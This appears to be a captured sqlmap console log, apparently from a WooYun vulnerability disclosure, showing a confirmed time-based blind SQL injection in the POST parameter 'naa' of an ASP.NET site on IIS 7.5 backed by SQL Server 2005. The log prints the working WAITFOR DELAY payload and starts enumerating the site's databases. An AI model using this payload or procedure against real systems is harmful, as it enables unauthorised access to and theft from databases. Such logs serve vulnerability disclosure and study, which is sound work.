 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 1.txt -p "naa" --technique T --dbs
[10:12:49] [INFO] parsing HTTP request from '1.txt'
[10:12:49] [WARNING] it appears that you have provided tainted parameter values
('naa=j0ydpO8s'') with most probably leftover chars/statements from manual SQL i
njection test(s). Please, always use only valid parameter values so sqlmap could
 be able to properly run
Are you sure you want to continue? [y/N] y
[10:12:51] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:12:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: naa
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: button=%a8%a8%a1%a4%a8%a8?&moo=1&naa=j0ydpO8s' WAITFOR DELAY '0:0:5
'--
---
[10:12:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[10:12:51] [INFO] fetching database names
[10:12:51] [INFO] fetching number of databases
www.wooyun.org